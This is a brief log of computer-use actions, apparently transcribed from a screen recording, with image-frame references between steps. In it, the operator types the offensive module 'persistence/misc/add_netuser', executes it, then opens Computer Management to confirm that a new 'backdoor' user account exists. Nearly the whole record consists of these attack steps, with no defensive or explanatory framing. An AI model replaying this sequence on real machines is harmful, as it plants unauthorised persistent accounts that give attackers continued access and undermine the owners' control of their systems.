
type("persistence/misc/add_netuser")

key("Return")

type("e")

type("xecute")

Step: Show Local Users in Computer Management, where the new 'backdoor' account is listed
left_click(354, 516)

left_click(81, 147)
